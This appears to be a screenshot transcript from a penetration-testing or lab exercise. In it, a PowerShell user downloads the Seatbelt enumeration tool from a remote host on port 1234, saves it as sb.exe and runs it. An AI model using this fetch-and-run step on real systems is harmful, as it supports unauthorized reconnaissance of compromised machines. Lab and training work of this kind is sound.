 10.200.102.219 ×
Command Prompt - powershell.exe
PS C:\Users\petersj> wget 10.50.96.34:1234/Seatbelt.exe -outfile sb.exe
PS C:\Users\petersj> ls
Directory: C:\Users\petersj
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/31/2020 3:37 AM 3D Objects
d-r--- 7/31/2020 3:37 AM Contacts
d-r--- 8/24/2020 4:54 AM Desktop
d-r--- 7/31/2020 3:37 AM Documents
d-r--- 7/31/2020 3:37 AM Downloads
d-r--- 7/31/2020 3:37 AM Favorites
d-r--- 7/31/2020 3:37 AM Links
d-r--- 7/31/2020 3:37 AM Music
d-r--- 7/31/2020 3:37 AM Pictures
d-r--- 7/31/2020 3:37 AM Saved Games
d-r--- 7/31/2020 3:37 AM Searches
d-r--- 7/31/2020 3:37 AM Videos
-a---- 4/20/2022 10:37 AM 556032 sb.exe
PS C:\Users\petersj> .\sb.exe